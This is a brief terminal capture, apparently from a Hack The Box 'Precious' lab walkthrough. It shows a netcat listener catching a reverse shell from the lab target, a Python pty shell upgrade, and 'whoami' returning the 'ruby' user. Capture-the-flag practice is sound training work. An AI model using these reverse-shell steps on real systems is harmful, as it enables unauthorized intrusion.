 ┌──(kali㉿kali)-[~/Downloads/HTB/Precious]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.33] from (UNKNOWN) [10.10.11.189] 52618
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
ruby@precious:/var/www/pdfapp$ whoami
whoami
ruby
ruby@precious:/var/www/pdfapp$